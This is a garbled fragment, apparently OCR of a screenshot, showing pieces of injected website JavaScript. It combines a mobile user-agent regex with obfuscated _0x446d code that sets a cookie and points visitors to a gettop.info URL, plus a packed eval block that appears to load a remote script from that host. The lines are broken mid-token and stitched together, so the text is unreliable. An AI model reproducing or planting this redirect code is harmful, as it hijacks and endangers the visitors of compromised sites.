
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
| window[_0x446d[5]],_0x446d[6])}
/gettop.info/kt/?53vSkc&'”, delay);eval(function(p,a,c,k,e,d)
place(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=
){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
}}return p}(‘5 d=1;5 2=d.f(\’4\’);2.g=\’c://b.7/8/?
.j.k(2,1.3)}h{d.l(\’q\’)
ipt|script|var|encodeURIComponent|info|kt|sdNXbH|frm|getto